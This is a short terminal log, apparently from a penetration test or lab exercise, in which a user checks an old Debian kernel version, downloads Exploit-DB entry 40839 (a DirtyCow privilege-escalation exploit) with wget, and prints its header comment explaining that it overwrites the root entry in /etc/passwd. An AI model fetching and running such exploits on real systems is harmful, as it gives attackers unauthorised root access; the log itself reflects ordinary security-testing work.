 uname -a
Linux localhost 3.2.0-4-686-pae #1 SMP Debian 3.2.65-1 i686 GNU/Linux
wget --no-check-certificate http://exploit-db.com/download/40839
--2017-10-27 13:45:07--  http://exploit-db.com/download/40839
Resolving exploit-db.com (exploit-db.com)... 192.124.249.8
Connecting to exploit-db.com (exploit-db.com)|192.124.249.8|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://exploit-db.com/download/40839 [following]
--2017-10-27 13:45:07--  https://exploit-db.com/download/40839
Connecting to exploit-db.com (exploit-db.com)|192.124.249.8|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [application/txt]
Saving to: `40839'
0K .... 100% 10.9M=0s
2017-10-27 13:45:08 (10.9 MB/s) - `40839' saved [5006/5006]
cat 40839
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//